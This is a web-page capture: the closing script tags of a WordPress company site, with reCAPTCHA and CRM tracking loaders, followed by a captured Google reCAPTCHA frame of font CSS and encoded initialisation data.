<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/checkbox.js?ver=6.5.7" id="scalia-checkbox-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/jquery.easing.js?ver=6.5.7" id="scalia-jquery-easing-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/modernizr.custom.js?ver=6.5.7" id="scalia-modernizr-script-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/jquery.dlmenu.js?ver=6.5.7" id="scalia-dl-menu-script-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/header.js?ver=6.5.7" id="scalia-header-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.5.7" id="scalia-lazy-loading-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/jquery.transform.js?ver=6.5.7" id="scalia-transform-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/jquery.restable.js?ver=6.5.7" id="scalia-restable-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.5.7" id="scalia-responsive-tabs-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/odometer.js?ver=6.5.7" id="scalia-odometr-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.5.7" id="scalia-sticky-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/functions.js?ver=6.5.7" id="scalia-scripts-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/fancyBox/jquery.mousewheel.pack.js?ver=6.5.7" id="mousewheel-script-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.pack.js?ver=6.5.7" id="fancybox-script-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.5.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.5.7" id="scalia-vc_elements-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeupFYqAAAAAOsVr6DH93izFWsY-PZSHrrsaahc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeupFYqAAAAAOsVr6DH93izFWsY-PZSHrrsaahc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<!-- CRM Code -->
<script>
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '255120609');
    vgo('setTrackByDefault', true);
    vgo('process');
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeupFYqAAAAAOsVr6DH93izFWsY-PZSHrrsaahc&co=aHR0cHM6Ly93d3cuYWxpc3RlY2hub2xvZ3kuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vpbz85o510d6
body_size: 48757
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6-1cHAR9LyGVd4gRD41a2Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6-1cHAR9LyGVd4gRD41a2Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6-1cHAR9LyGVd4gRD41a2Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22b04sasKhwqrDiXHCgBQxw4nDs0nDg8OnVsKjwrN5wrnDt8KBwroewqTCisKyw55Ow4hmwqvDrMOAw4/CuDzDhxrCp8OCbTTCtcK5FMOgwpXChkjDgcK9w7ZNf8Ktw5UJA8ONT8K7woYeB8KQw6PDtsOaRDjCvlvDoVYMwqsQW2hwNRTDulfCo8O4CDFRw4Edwqlrw7vDrcKAw4kKCsKGw6p5woIZwqnCsRrDtW3CvMKOw4HDr1/CjcOUwo7Cqw/CosOzR8KDCx7ClQzCj0fDpMOAAERLwrHDjcOqw6Z/bBNOwrDDtWfDkMKjUSTCtMOTw67CpsKUwpPCgMK7wrsnwrXCvEvCkCPCvVDDkMKwKBrDqsKZGsO+RMOUC1lSw5zCjU3DrScRw4zCssOowoVfAsKyPyBNEsKsw5U6woPChsOZJMKzYRpwwovDq23DgW4oJAfDksOYwp5Dw7RMwr/CiU3CqcOpWMOMwr4oDcO5HMKkw4bDq3EzMsOnU0zCng/DtT8EQsOyw6bDiksyeMKiwqFQJsOnQgjCsMKiBsK3QMOAFTjCrsOFP8O8FUQOeGTDocKoP8KWwpxdE2ZXw7EdVsKvw7HDtcOmPsKpwrZTZHvDskbCv39NJsKdBcONw4XDlR/DtsKEG8OeGHfCncOnGU0YTCDCihPChMOww6XDkyjDh0xBw6hqcSgZElBWZ8KrwqHDigHCkjXDlsOYw7c4wrNhwo4OWMKlccOmw4FbHTEsWE7DtGcLfsOawqxNwq/[base64]/DigAAY0tka8KCwpzDqBxMw6MXa8OCw